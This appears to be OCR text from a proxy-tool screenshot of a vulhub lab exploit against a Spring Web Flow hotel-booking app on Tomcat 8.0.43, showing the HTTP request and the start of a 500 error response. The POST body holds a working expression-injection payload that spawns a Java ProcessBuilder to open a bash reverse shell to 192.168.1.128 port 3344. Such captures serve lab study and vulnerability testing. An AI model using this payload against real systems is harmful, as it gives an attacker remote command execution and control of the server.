 Request
Pretty Raw Hex \n
1 POST /hotels/booking?execution=e1s2 HTTP/1.1
2 Host: 192.168.1.10:8080
3 Content-Length: 170
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.10:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.10:8080/hotels/booking?execution=e1s2
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=5A9CDACB086140CB121EB8CDB03BFC4C
14 Connection: close
15
16 _eventId_confirm=&_csrf=6bdd71ec-505d-4a11-b149-023cd3b65d5a&_(new
java.lang.ProcessBuilder("bash","-c","bash+-i+>%26+/dev/tcp/192.168.1.128/3344
0>%261")).start()=vulhub
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: Apache-Coyote/1.1
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-store
6 Pragma:
7 Expires:
8 X-Frame-Options: DENY
9 Content-Type: text/html;charset=utf-8
10 Content-Language: en
11 Date: Thu, 01 Dec 2022 23:39:41 GMT
12 Connection: close
13 Content-Length: 10947
14
15 <!DOCTYPE html><html>
<head>
<title>
Apache Tomcat/8.0.43 - Error report
</title>
<style type="text/css">
H1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}
H2{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:16px;